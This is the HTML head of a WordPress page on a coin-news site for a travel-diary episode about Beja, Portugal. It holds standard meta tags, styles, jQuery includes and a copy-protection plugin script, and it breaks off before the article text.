

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/global-power-portugal-part-7-beja-queen-of-the-planes/
body_size: 51951
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Global Power Portugal Part 7: Beja, Queen of the Planes? | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="In her latest travel diary, Ursula Kampmann discovers Portugal, the nation of explorers and seafarers. In episode seven, we visit Beja, called Pax Julia under the Romans and home to a museum which has the reputation of holding the most significant Visigothic art in Portugal. But then, people call a great many things significant …">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/weltmacht-portugal-teil-7-beja-koenigin-der-ebene/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/global-power-portugal-part-7-beja-queen-of-the-planes/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/weltmacht-portugal-teil-7-beja-koenigin-der-ebene/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2020/03/00-9.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"242f8cb813"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/126024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/global-power-portugal-part-7-beja-queen-of-the-planes/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=126024' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fglobal-power-portugal-part-7-beja-queen-of-the-planes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fglobal-power-portugal-part-7-beja-queen-of-the-planes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"c8f3be8988","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
